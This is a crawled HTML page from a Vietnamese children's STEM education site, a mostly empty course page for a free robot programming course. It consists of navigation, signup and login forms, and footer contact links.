

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://vietstem.com/khoa-hoc/lap-trinh-robot-mien-phi
body_size: 8543
content:
<!DOCTYPE html><html lang="vi"><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width"/><title>Miễn phí khóa học trực tuyến - Lập trình phát triển tư duy - Giáo dục STEM</title><meta name="description" content="Giai đoạn dưới 7 tuổi là giai đoạn &quot;VÀNG&quot; dành cho phát triển tư duy của trẻ nhỏ. Với phương pháp &quot;học mà chơi&quot;, trí tuệ các con sẽ phát triển một cách tự nhiên nhất mà không bị nhàm chán. Học Viện VIETSTEM là đơn vị số một Việt Nam về cung cấp khóa học trực tuyến phát triển tư duy cho trẻ về lập trình KÉO THẢ SCRATCH và GIÁO DỤC STEM cho TRẺ EM và GIÁO VIÊN TIN HỌC với đội ngũ chuyên gia giàu kinh nghiệm, kho tài liệu bài giảng MIỄN PHÍ, đội ngũ hỗ trợ trực tuyến 24/7"/><meta name="keywords" content="scratch, sách scratch, bài tập scratch, cài đặt scratch, scratch là gì, lập trình scratch, lập trình kéo thả, lập trình kéo thả cho trẻ em, lập trình điều khiển robot, robot stem, giáo dục stem, giáo dục sớm."/><link rel="preload" as="image" imageSrcSet="/_next/image?url=%2Fimages%2Ffooter.jpg&amp;w=640&amp;q=75 640w, /_next/image?url=%2Fimages%2Ffooter.jpg&amp;w=750&amp;q=75 750w, /_next/image?url=%2Fimages%2Ffooter.jpg&amp;w=828&amp;q=75 828w, /_next/image?url=%2Fimages%2Ffooter.jpg&amp;w=1080&amp;q=75 1080w, /_next/image?url=%2Fimages%2Ffooter.jpg&amp;w=1200&amp;q=75 1200w, /_next/image?url=%2Fimages%2Ffooter.jpg&amp;w=1920&amp;q=75 1920w, /_next/image?url=%2Fimages%2Ffooter.jpg&amp;w=2048&amp;q=75 2048w, /_next/image?url=%2Fimages%2Ffooter.jpg&amp;w=3840&amp;q=75 3840w" imageSizes="100vw"/><meta name="next-head-count" content="6"/><link href="/css/bootstrap.css" rel="stylesheet" as="style" crossorigin="anonymous"/><link data-next-font="" rel="preconnect" href="/" crossorigin="anonymous"/><link rel="preload" href="/_next/static/css/bd1703c2c90cee44.css" as="style"/><link rel="stylesheet" href="/_next/static/css/bd1703c2c90cee44.css" data-n-g=""/><link rel="preload" href="/_next/static/css/b1c7906582135473.css" as="style"/><link rel="stylesheet" href="/_next/static/css/b1c7906582135473.css" data-n-p=""/><link rel="preload" href="/_next/static/css/81eb186363b97728.css" as="style"/><link rel="stylesheet" href="/_next/static/css/81eb186363b97728.css" data-n-p=""/><noscript data-n-css=""></noscript><script defer="" nomodule="" src="/_next/static/chunks/polyfills-c67a75d1b6f99dc8.js"></script><script src="/js/jquery-3.4.0.min.js" defer="" type="text/javascript" data-nscript="beforeInteractive"></script><script src="/clientsafe.js" defer="" data-nscript="beforeInteractive"></script><script src="/js/mixitup.js" defer="" type="text/javascript" data-nscript="beforeInteractive"></script><script src="/lib/parsley/parsley.js" defer="" type="text/javascript" data-nscript="beforeInteractive"></script><script src="/lib/parsley/i18n/vi.js" type="text/javascript" defer="" data-nscript="beforeInteractive"></script><script src="/js/appear.js" defer="" type="text/javascript" data-nscript="beforeInteractive"></script><script src="/_next/static/chunks/webpack-b4e3a291274dc584.js" defer=""></script><script src="/_next/static/chunks/framework-523ba41ed22bcea9.js" defer=""></script><script src="/_next/static/chunks/main-313630f220ac47c7.js" defer=""></script><script src="/_next/static/chunks/pages/_app-b2ef672fb4725d37.js" defer=""></script><script src="/_next/static/chunks/75fc9c18-1fbb72c2f09d91ef.js" defer=""></script><script src="/_next/static/chunks/265-7fbb50962e3ea53d.js" defer=""></script><script src="/_next/static/chunks/pages/khoa-hoc/%5Bctitle%5D-89b270dd732b1b75.js" defer=""></script><script src="/_next/static/2N2t0tRENgn4W4eWMtxM3/_buildManifest.js" defer=""></script><script src="/_next/static/2N2t0tRENgn4W4eWMtxM3/_ssgManifest.js" defer=""></script></head><body><div id="__next"><div><div class="page-wrapper"><header class="main_main_header__NdnbH main-header"><div class="header-top"><div class="auto-container"><div class="inner-container clearfix"><div class="top-left"><ul class="clearfix"><li><i class="fa fa-phone"></i>Tel: <!-- -->0979 737 138</li><li><i class="fa fa-envelope"></i><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="167f78707956607f73626562737b3875797b">[email&#160;protected]</a></li></ul></div><div class="top-right"><ul class="social-icon-one clearfix"><li><a target="_blank" rel="noopener noreferrer" href="https://www.facebook.com/hocvienvietstem/"><i class="fa fa-facebook-f"></i></a></li><li><a target="_blank" rel="noreferrer" href="/trang-chu"><i class="fa fa-twitter"></i></a></li><li><a target="_blank" rel="noreferrer" href="https://plus.google.com/100344485976787185783"><i class="fa fa-google"></i></a></li><li><a target="_blank" rel="noreferrer" href="https://www.youtube.com/channel/UCF3HyG6hcXi-5YXUNkrNA6w"><i class="fa fa-youtube"></i></a></li></ul></div></div></div></div><div class="header-lower"><div class="auto-container"><div class="main-box clearfix"><div class="logo-box"><div class="logo" style="cursor:pointer"><a href="/trang-chu"><div class="main_logo_t__8MN_h " style="position:relative;display:inline-block;width:100%"><span style="box-sizing:border-box;display:inline-block;overflow:hidden;width:120px;height:60px;background:none;opacity:1;border:0;margin:0;padding:0;position:relative"><img alt="Vietstem dậy lập trình miễn phí" src="[data-uri]" decoding="async" data-nimg="fixed" style="position:absolute;top:0;left:0;bottom:0;right:0;box-sizing:border-box;padding:0;border:none;margin:auto;display:block;width:0;height:0;min-width:100%;max-width:100%;min-height:100%;max-height:100%"/><noscript><img alt="Vietstem dậy lập trình miễn phí" loading="lazy" decoding="async" data-nimg="fixed" style="position:absolute;top:0;left:0;bottom:0;right:0;box-sizing:border-box;padding:0;border:none;margin:auto;display:block;width:0;height:0;min-width:100%;max-width:100%;min-height:100%;max-height:100%" srcSet="/_next/image?url=%2Fimages%2Flogo.png&amp;w=128&amp;q=75 1x, /_next/image?url=%2Fimages%2Flogo.png&amp;w=256&amp;q=75 2x" src="/_next/image?url=%2Fimages%2Flogo.png&amp;w=256&amp;q=75"/></noscript></span></div></a></div></div><div class="main_nav_outer__fLZyg nav-outer clearfix"><nav class="main-menu"><div class="navbar-header"><button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse" style="background:red" aria-label="Show Menu"><span class="icon-bar" style="background:white"></span><span class="icon-bar" style="background:white"></span><span class="icon-bar" style="background:white"></span></button></div><div class="navbar-collapse collapse clearfix"><ul class="navigation clearfix pill-nav nav "><li class=" nav-item "><a href="/trang-chu">Trang chủ</a></li><li class=" nav-item"><a href="/gioi-thieu-vietstem">Về chúng tôi</a></li><li class=" nav-item"><a href="/doi-tac-vietstem">Đối tác</a></li><li class="dropdown"><a href="/danh-sach-bai-du-thi">Dự thi</a><ul><li><a href="/danh-sach-bai-du-thi">Danh sách bài dự thi</a></li><li><a href="/gui-bai-du-thi">Gửi bài dự thi</a></li></ul></li><li data-toggle=" nav-item"><a href="/ho-tro-va-tai-lieu-giang-day">Hỗ trợ</a></li><li data-toggle=" nav-item"><a href="/hocstemjunior">STEM JUNIOR</a></li><li><div class="main_btn_box__C7Jm0 btn-box mn-log"><a class="call-btn" style="margin-right:8px" data-toggle="modal" data-target="#mod-login" href="#">Đăng nhập</a><a style="margin-right:8px" class="call-btn" data-toggle="modal" data-target="#mod-signup" href="#">Đăng ký</a></div></li></ul></div></nav></div></div></div></div><div class="sticky-header"><div class="auto-container clearfix"><div class="logo pull-left"><a href="/trang-chu"><span style="box-sizing:border-box;display:inline-block;overflow:hidden;width:120px;height:60px;background:none;opacity:1;border:0;margin:0;padding:0;position:relative"><img alt="Vietstem dậy lập trình miễn phí" src="[data-uri]" decoding="async" data-nimg="fixed" style="position:absolute;top:0;left:0;bottom:0;right:0;box-sizing:border-box;padding:0;border:none;margin:auto;display:block;width:0;height:0;min-width:100%;max-width:100%;min-height:100%;max-height:100%"/><noscript><img alt="Vietstem dậy lập trình miễn phí" loading="lazy" decoding="async" data-nimg="fixed" style="position:absolute;top:0;left:0;bottom:0;right:0;box-sizing:border-box;padding:0;border:none;margin:auto;display:block;width:0;height:0;min-width:100%;max-width:100%;min-height:100%;max-height:100%" srcSet="/_next/image?url=%2Fimages%2Flogo.png&amp;w=128&amp;q=75 1x, /_next/image?url=%2Fimages%2Flogo.png&amp;w=256&amp;q=75 2x" src="/_next/image?url=%2Fimages%2Flogo.png&amp;w=256&amp;q=75"/></noscript></span></a></div><div class="pull-right"><nav class="main-menu"><div class="navbar-collapse collapse clearfix"><ul class="navigation clearfix "><li class=" nav-item current "><a href="/trang-chu">Trang chủ</a></li><li class=" nav-item"><a target="_blank" href="/gioi-thieu-vietstem">Về chúng tôi</a></li><li class=" nav-item"><a href="/doi-tac-vietstem">Đối tác</a></li><li class="dropdown nav-item"><a href="/danh-sach-bai-du-thi">Dự thi</a><ul><li><a href="/danh-sach-bai-du-thi">Danh sách bài dự thi</a></li><li><a href="/gui-bai-du-thi">Gửi bài dự thi</a></li></ul></li><li class=" nav-item"><a href="/ho-tro-va-tai-lieu-giang-day">Hỗ trợ</a></li><li><div class="main_btn_box__C7Jm0 btn-box mn-log"></div></li></ul></div></nav></div></div></div></header><div><div class="modal fade" id="modRegisterZoom" tabindex="-1" role="dialog" aria-labelledby="myLargeModalLabel" aria-hidden="true"><div class="RegisterModal_modal__UBvRC modal-dialog" role="document"><div class="RegisterModal_modal_content__GWlD1 modal-content"><div class="modal-body"><form id="registeZoom" novalidate="" data-parsley-validate=""><h2 class="RegisterModal_title__Brypv text-center">Đăng ký học thử</h2><div class="form-group"><label class="RegisterModal_label__jGzAR">Họ và tên: </label><input autofocus="" name="name" placeholder="Nhập họ và tên *" required="" type="name" class="RegisterModal_input__CmpYt form-control" value=""/></div><div class="form-group"><label class="RegisterModal_label__jGzAR">SĐT: </label><input name="customerPhone" placeholder="Số điện thoại *" required="" type="text" class="RegisterModal_input__CmpYt form-control" pattern="^\d{9,10}$" value=""/></div><div class="form-group" style="display:flex"><div class="col-3"></div><div class="col-6"><button type="submit" class="RegisterModal_btn_register__x_l2L btn btn-danger btn-lg btn-block login-btn mb-0">Đăng ký</button></div><div class="col-3"></div></div></form></div></div></div></div><section class="page-title"><div class="auto-container"><div class="course-detail_header_title__C3Dko" style="justify-content:space-between"><p style="text-align:left"></p></div></div></section><div class="course-detail_sidebar_page_container__KPvXd"><div class="auto-container"><div class="row clearfix"><div class="course-detail_content_side__ewF_J blog-content col-lg-8 col-md-8 col-sm-12 col-xs-12 " style="position:relative;padding:15px 0px"><div class="blog-post"><div class="course-detail_news_block_two__1mUPb"><div class="inner-box"><div class="image-box"><div class="image-container" style="width:auto"><img class="image" src="/images/default.jpg" loading="lazy"/></div></div></div></div></div></div><div class="course-detail_sidebar_side__cnZ1a col-lg-4 col-md-4 col-sm-12 col-xs-12 " style="text-align:justify;padding:15px 0px 15px 15px"><div class="course-detail_sidebar__P_1Jr default-sidebar"><div class="course-detail_tt_hoc__b_p8S"><ul class="course-detail_category_list__Acarn"><li><a target="_blank" href="https://vietstem.com/trang-chu" rel="noreferrer" style="color:white"><i class="glyphicon glyphicon-folder-open"></i>  Tài liệu: </a></li><li><a href="#"><i class="glyphicon glyphicon-user"></i>  Độ tuổi: <!-- -->+</a></li><li><a href="#"><i class="glyphicon glyphicon-usd"></i>  Giá: <!-- --> VNĐ</a></li><li><a href="#"><i class="glyphicon glyphicon-shopping-cart"></i>  Yêu cầu: </a></li></ul></div></div></div></div><div class="row clearfix"><div class="course-detail_content_side__ewF_J blog-content col-sm-12 col-xs-12 col-lg-8 col-md-8" style="position:relative;padding:15px 0px"><div class="course-detail_lower_content__MZSEs"><div class="title"><h2></h2></div></div><ul class="nav nav-tabs" role="tablist" id="mytab"><li role="presentation" class="nav-item"><a href="#home" aria-controls="home" role="tab" data-toggle="tab" id="home-tab" class="nav-link active" aria-selected="true"> <!-- -->Giới thiệu</a></li><li role="presentation" class="nav-item"><a class="nav-link" href="#profile" aria-controls="profile" role="tab" data-toggle="tab" id="comment-tab" aria-selected="false">Đánh giá bình luận</a></li></ul><div class="tab-content" id="myTabContent"><div role="tabpanel" class="tab-pane fade show active" id="home" aria-labelledby="home-tab"><div class="course-detail_lower_content__MZSEs"><div class="course-detail_fit_t_course__Z1aGH text"><p style="text-align:justify;padding:10px"></p></div><div class="other-options clearfix"><ul class="default-tags clearfix pull-left"><li><a href="#"></a></li></ul><ul class="default-tags clearfix pull-left"><li><a href="#"></a></li></ul><ul class="default-tags clearfix pull-left"><li><a href="#"></a></li></ul><ul class="social-icon-two pull-right clearfix"><li><a target="_blank" rel="noopener noreferrer"><i class="fa fa-facebook-f"></i></a></li><li><a target="_blank" rel="noopener noreferrer" href="/trang-chu"><i class="fa fa-twitter"></i></a></li><li><a target="_blank" rel="noopener noreferrer"><i class="fa fa-google"></i></a></li><li><a target="_blank" rel="noopener noreferrer"><i class="fa fa-youtube"></i></a></li></ul></div></div></div><div role="tabpanel" class="tab-pane fade" id="profile" aria-labelledby="comment-tab"><div class="comments-area"><div class="group-title"><h2>Đánh giá &amp; Bình luận</h2></div></div><div class="comment-form"><div class="group-title"><h2>Viết bài bình luận</h2></div><form id="postComment" method="get" novalidate=""><div class="row clearfix"><div class="course-detail_form_group___o22H form-group col-md-6 col-sm-12 col-xs-12"><input type="text" name="username" placeholder="Full Name *" required="" class="form-control"/></div><div class="course-detail_form_group___o22H form-group col-md-6 col-sm-12 col-xs-12"><input type="text" name="email" placeholder="Email *" required="" class="form-control"/></div><div class=" form-group col-sm-12 col-xs-12"><textarea name="message" placeholder="Comments" required="" class="form-control darma"></textarea></div><div class="course-detail_form_group___o22H form-group col-md-6 col-sm-12 col-xs-12"><button class="theme-btn btn-style-one spinnerIcon" data-dismiss="modal" type="submit">Gửi bài</button></div></div></form></div></div></div></div><div class="course-detail_sidebar_side__cnZ1a col-lg-4 col-md-4 col-sm-12 col-xs-12 " style="text-align:justify;padding:15px 0px 0px 15px"><div class="course-detail_sidebar_widget__TxKG_"><div class="course-detail_sidebar_title__hsc5R" style="margin-top:46px"><h3>Nội dung khóa học</h3></div><div class="course-detail_fit_t_course_detail__rt4Wj course-detail_sidebar_page_container__KPvXd"></div></div></div></div></div></div><div class="course-detail_sidebar_page_container__KPvXd"><div class="auto-container"><div class="auto-container"><div class="inner-container"><h2>CÁC KHÓA HỌC LẬP TRÌNH</h2><div class="swiper nav-cous row"><div class="swiper-wrapper"></div></div></div></div></div></div></div><div style="margin-bottom:-1px;margin-top:60px;width:100%;height:auto"><span style="box-sizing:border-box;display:block;overflow:hidden;width:initial;height:initial;background:none;opacity:1;border:0;margin:0;padding:0;position:relative"><span style="box-sizing:border-box;display:block;width:initial;height:initial;background:none;opacity:1;border:0;margin:0;padding:0;padding-top:14.859154929577464%"></span><img alt="Vietstem dậy lập trình miễn phí" sizes="100vw" srcSet="/_next/image?url=%2Fimages%2Ffooter.jpg&amp;w=640&amp;q=75 640w, /_next/image?url=%2Fimages%2Ffooter.jpg&amp;w=750&amp;q=75 750w, /_next/image?url=%2Fimages%2Ffooter.jpg&amp;w=828&amp;q=75 828w, /_next/image?url=%2Fimages%2Ffooter.jpg&amp;w=1080&amp;q=75 1080w, /_next/image?url=%2Fimages%2Ffooter.jpg&amp;w=1200&amp;q=75 1200w, /_next/image?url=%2Fimages%2Ffooter.jpg&amp;w=1920&amp;q=75 1920w, /_next/image?url=%2Fimages%2Ffooter.jpg&amp;w=2048&amp;q=75 2048w, /_next/image?url=%2Fimages%2Ffooter.jpg&amp;w=3840&amp;q=75 3840w" src="/_next/image?url=%2Fimages%2Ffooter.jpg&amp;w=3840&amp;q=75" decoding="async" data-nimg="responsive" style="position:absolute;top:0;left:0;bottom:0;right:0;box-sizing:border-box;padding:0;border:none;margin:auto;display:block;width:0;height:0;min-width:100%;max-width:100%;min-height:100%;max-height:100%"/></span></div><footer class="main_main_footer__xl0AJ main-footer"><div><div class="auto-container"><div class="widgets-section"><div class="row clearfix" style="display:block"><div class="main_footer_column__R5d5P col-md-3 col-sm-6 col-xs-12"><div class="footer-widget about-widget"><div class="widget-content"><div class="footer-logo"><span style="box-sizing:border-box;display:block;overflow:hidden;width:initial;height:initial;background:none;opacity:1;border:0;margin:0;padding:0;position:relative"><span style="box-sizing:border-box;display:block;width:initial;height:initial;background:none;opacity:1;border:0;margin:0;padding:0;padding-top:50%"></span><img alt="Vietstem dậy lập trình miễn phí" src="[data-uri]" decoding="async" data-nimg="responsive" style="position:absolute;top:0;left:0;bottom:0;right:0;box-sizing:border-box;padding:0;border:none;margin:auto;display:block;width:0;height:0;min-width:100%;max-width:100%;min-height:100%;max-height:100%"/><noscript><img alt="Vietstem dậy lập trình miễn phí" loading="lazy" decoding="async" data-nimg="responsive" style="position:absolute;top:0;left:0;bottom:0;right:0;box-sizing:border-box;padding:0;border:none;margin:auto;display:block;width:0;height:0;min-width:100%;max-width:100%;min-height:100%;max-height:100%" sizes="100vw" srcSet="/_next/image?url=%2Fimages%2Flogo.png&amp;w=640&amp;q=75 640w, /_next/image?url=%2Fimages%2Flogo.png&amp;w=750&amp;q=75 750w, /_next/image?url=%2Fimages%2Flogo.png&amp;w=828&amp;q=75 828w, /_next/image?url=%2Fimages%2Flogo.png&amp;w=1080&amp;q=75 1080w, /_next/image?url=%2Fimages%2Flogo.png&amp;w=1200&amp;q=75 1200w, /_next/image?url=%2Fimages%2Flogo.png&amp;w=1920&amp;q=75 1920w, /_next/image?url=%2Fimages%2Flogo.png&amp;w=2048&amp;q=75 2048w, /_next/image?url=%2Fimages%2Flogo.png&amp;w=3840&amp;q=75 3840w" src="/_next/image?url=%2Fimages%2Flogo.png&amp;w=3840&amp;q=75"/></noscript></span></div><ul class="main_contact_info_list__mTpcW"><li><i class="fa fa-home" style="color:#ff5e4f"></i>HỌC VIỆN VIETSTEM</li><li><i class="fa fa fa-copyright" style="color:#ff5e4f"></i>Giấy phép DKKD số 1175/GCN-SGD&amp;ĐT</li><li><i class="fa fa-map-marker" style="color:#ff5e4f"></i>Hà Nội - Việt Nam</li><li><i class="fa fa-envelope" style="color:#ff5e4f"></i><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="9cf5f2faf3dceaf5f9e8efe8f9f1b2fff3f1">[email&#160;protected]</a></li><li><i class="fa fa-phone" style="color:#ff5e4f"></i>0979 737 138</li></ul><figure><a href="http://online.gov.vn/HomePage/CustomWebsiteDisplay.aspx?DocId=33709"><img style="width:176px;height:67px" src="/images/dathongbao.jpg" alt="Đã thông báo bộ công thương" loading="lazy"/></a></figure></div></div></div><div class="main_footer_column__R5d5P footer-column col-md-3 col-sm-6 col-xs-12"><div class="footer-widget posts-widget nagivation"><h2 class="widget-title">Quick links</h2><div class="widget-content"><ul class="main_contact_info_list__mTpcW"><li class="active"><a href="/gioi-thieu-vietstem">Về chúng tôi</a></li><li><a target="_blank" rel="noopener noreferrer" href="https://scratch.mit.edu/download/scratch2"><span style="color:white">Bộ cài Scratch</span></a></li><li><a target="_blank" rel="noopener noreferrer" href="https://www.makeblock.com/software/mblock5#DownloadmBlock5"><span style="color:white">Bộ cài mBlock</span></a></li></ul></div></div></div><div class="main_footer_column__R5d5P footer-column col-md-3 col-sm-6 col-xs-12"><div class="footer-widget posts-widget"><h2 class="widget-title">Hướng dẫn</h2><div class="widget-content"><ul class="main_contact_info_list__mTpcW"><li><a type="button" href="noopener noreferrer" data-toggle="modal" data-target="#mod-signup"><span style="color:white">Tạo tài khoản</span></a></li><li><a href="/ho-tro-va-tai-lieu-giang-day/huong-dan-tai-va-cai-dat-scratch-3">Tải và cài đặt Scratch</a></li><li><a target="_blank" rel="noopener noreferrer" href="https://www.youtube.com/watch?v=S6Ot2ShCulM&amp;t=92s"><span style="color:white">Lắp ráp robot mBot</span></a></li></ul></div></div></div><div class="main_footer_column__R5d5P col-md-3 col-sm-6 col-xs-12 footer-column"><div class="footer-widget contact-widget "><h2 class="widget-title">Liên Hệ</h2><div class="widget-content"><form id="subscribeForm" method="post" data-parsley-validate="" novalidate=""><div class="input-group input-group-lg" style="margin-bottom:16px"><input type="email" class="form-control" placeholder="Nhận mail" name="email" required="" aria-label="email recieve" aria-describedby="basic-addon2"/><div class="input-group-append"><span class="input-group-text btn-danger" id="basic-addon2" style="background-color:#FF3333;color:#eee;cursor:pointer">Đăng ký</span></div></div></form><ul class="social-icon-two"><li><a target="_blank" rel="noopener noreferrer" href="https://www.facebook.com/hocvienvietstem/"><i class="fa fa-facebook"></i></a></li><li><a target="_blank" rel="noopener noreferrer" href="/trang-chu"><i class="fa fa-twitter"></i></a></li><li><a target="_blank" rel="noopener noreferrer" href="https://plus.google.com/100344485976787185783"><i class="fa fa-google"></i></a></li><li><a target="_blank" rel="noopener noreferrer" href="https://www.youtube.com/channel/UCF3HyG6hcXi-5YXUNkrNA6w"><i class="fa fa-youtube"></i></a></li></ul></div><br/><br/><h2 class="widget-title">Hotline</h2><div class="widget-content"><ul><li><a href="https://vietstem.com" style="font-size:27px;color:#fff"><i class="fas fa-mobile-alt fa-6 " style="font-size:45px;color:#ff5e4f;margin-right:15px"></i>0963 107 887</a></li></ul></div></div></div><div class="efooter-column install-appundefined main_install_app__ybiEg efooter-column col-md-9 col-sm-12 col-xs-12"><div class="footer-widget posts-widget"><ul><li><span class="main_app_tilte__VY5Bh">Tải ứng dụng</span><a target="_blank" rel="noopener noreferrer" href="https://play.google.com/store/apps/details?id=vietstem.app"><div style="display:inline-block;position:relative" class="main_app__81tTh"><span style="box-sizing:border-box;display:block;overflow:hidden;width:initial;height:initial;background:none;opacity:1;border:0;margin:0;padding:0;position:relative"><span style="box-sizing:border-box;display:block;width:initial;height:initial;background:none;opacity:1;border:0;margin:0;padding:0;padding-top:30.5%"></span><img alt="Google Play" src="[data-uri]" decoding="async" data-nimg="responsive" style="position:absolute;top:0;left:0;bottom:0;right:0;box-sizing:border-box;padding:0;border:none;margin:auto;display:block;width:0;height:0;min-width:100%;max-width:100%;min-height:100%;max-height:100%"/><noscript><img alt="Google Play" loading="lazy" decoding="async" data-nimg="responsive" style="position:absolute;top:0;left:0;bottom:0;right:0;box-sizing:border-box;padding:0;border:none;margin:auto;display:block;width:0;height:0;min-width:100%;max-width:100%;min-height:100%;max-height:100%" sizes="100vw" srcSet="/_next/image?url=%2Fimages%2Fpage%2FHome%2Fchplay.png&amp;w=640&amp;q=75 640w, /_next/image?url=%2Fimages%2Fpage%2FHome%2Fchplay.png&amp;w=750&amp;q=75 750w, /_next/image?url=%2Fimages%2Fpage%2FHome%2Fchplay.png&amp;w=828&amp;q=75 828w, /_next/image?url=%2Fimages%2Fpage%2FHome%2Fchplay.png&amp;w=1080&amp;q=75 1080w, /_next/image?url=%2Fimages%2Fpage%2FHome%2Fchplay.png&amp;w=1200&amp;q=75 1200w, /_next/image?url=%2Fimages%2Fpage%2FHome%2Fchplay.png&amp;w=1920&amp;q=75 1920w, /_next/image?url=%2Fimages%2Fpage%2FHome%2Fchplay.png&amp;w=2048&amp;q=75 2048w, /_next/image?url=%2Fimages%2Fpage%2FHome%2Fchplay.png&amp;w=3840&amp;q=75 3840w" src="/_next/image?url=%2Fimages%2Fpage%2FHome%2Fchplay.png&amp;w=3840&amp;q=75"/></noscript></span></div></a><a target="_blank" rel="noopener noreferrer" href="https://apps.apple.com/us/app/stem-junior/id1484787823?l=vi&amp;ls=1"><div style="display:inline-block;position:relative" class="main_app__81tTh"><span style="box-sizing:border-box;display:block;overflow:hidden;width:initial;height:initial;background:none;opacity:1;border:0;margin:0;padding:0;position:relative"><span style="box-sizing:border-box;display:block;width:initial;height:initial;background:none;opacity:1;border:0;margin:0;padding:0;padding-top:30.5%"></span><img alt="Appstore" src="[data-uri]" decoding="async" data-nimg="responsive" style="position:absolute;top:0;left:0;bottom:0;right:0;box-sizing:border-box;padding:0;border:none;margin:auto;display:block;width:0;height:0;min-width:100%;max-width:100%;min-height:100%;max-height:100%"/><noscript><img alt="Appstore" loading="lazy" decoding="async" data-nimg="responsive" style="position:absolute;top:0;left:0;bottom:0;right:0;box-sizing:border-box;padding:0;border:none;margin:auto;display:block;width:0;height:0;min-width:100%;max-width:100%;min-height:100%;max-height:100%" sizes="100vw" srcSet="/_next/image?url=%2Fimages%2Fpage%2FHome%2Fappstore.png&amp;w=640&amp;q=75 640w, /_next/image?url=%2Fimages%2Fpage%2FHome%2Fappstore.png&amp;w=750&amp;q=75 750w, /_next/image?url=%2Fimages%2Fpage%2FHome%2Fappstore.png&amp;w=828&amp;q=75 828w, /_next/image?url=%2Fimages%2Fpage%2FHome%2Fappstore.png&amp;w=1080&amp;q=75 1080w, /_next/image?url=%2Fimages%2Fpage%2FHome%2Fappstore.png&amp;w=1200&amp;q=75 1200w, /_next/image?url=%2Fimages%2Fpage%2FHome%2Fappstore.png&amp;w=1920&amp;q=75 1920w, /_next/image?url=%2Fimages%2Fpage%2FHome%2Fappstore.png&amp;w=2048&amp;q=75 2048w, /_next/image?url=%2Fimages%2Fpage%2FHome%2Fappstore.png&amp;w=3840&amp;q=75 3840w" src="/_next/image?url=%2Fimages%2Fpage%2FHome%2Fappstore.png&amp;w=3840&amp;q=75"/></noscript></span></div></a></li></ul></div></div></div></div></div></div><div class="footer-bottom"><div class="auto-container"><div class="clearfix"><div class="copyright-text"><p>Copyright © 2018 <a href="index.html">Vietstem.</a> All Rights Reserved.</p></div><ul class="footer-links clearfix"><li><a target="_blank" rel="noopener noreferrer" href="https://vietstem.com/dieu-khoan">Chính sách và qui định</a></li><li><a target="_blank" rel="noopener noreferrer" href="https://vietstem.com/chinh-sach">Chính sách bảo mật thông tin</a></li></ul></div></div></div></footer><div class="scroll-to-top scroll-to-target" data-target="html"><span class="fa fa-angle-double-up"></span></div></div><div class="modal fade" id="mod-login" tabindex="-1" role="dialog" aria-labelledby="myLargeModalLabel" aria-hidden="true"><div class="modal-dialog" role="document"><div class="main_login_form__UJcP1 login-form"><form id="loginForm" novalidate="" data-parsley-validate="" method="post"><div class="avatar"><img src="/images/boy.svg" alt="yoatthmes" loading="lazy"/></div><h2 class="text-center">Đăng nhập</h2><div class="or-seperator"><i>or</i></div><div class="form-group"><input name="email" placeholder="Email *" required="" type="email" class="form-control"/></div><div class="form-group"><input name="password" placeholder="Mật khẩu *" required="" type="password" class="form-control"/></div><div class="form-group"><div class="be-checkbox"><input type="checkbox" id="remember" name="remember"/><label for="remember">Ghi nhớ đăng nhập</label></div><span><p class="text-center small"><a data-toggle="modal" data-target="#mod-forget" data-dismiss="modal" href="noopener noreferrer">Quên mật khẩu?</a></p></span></div><div class="form-group"><div class="col-sm-6"><button type="submit" class="undefined btn btn-primary btn-lg btn-block login-btn mb-0">Đăng nhập</button></div><div class="col-sm-6"><div class="form-group"><button data-dismiss="modal" type="submit" class="undefined btn btn-primary btn-lg btn-block login-btn">Hủy bỏ</button></div></div></div><p class="text-center small">Chưa có tài khoản?<!-- --> <a data-toggle="modal" data-target="#mod-signup" data-dismiss="modal" href="noopener noreferrer">Đăng ký ngay!</a></p></form></div></div></div><div id="mod-forget" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myLargeModalLabel"><div class="modal-dialog" role="document"><div class="main_login_form__UJcP1 login-form"><form id="forgotForm" method="post" data-parsley-pattern="^[a-zA-Z]+$" data-parsley-trigger="keyup" 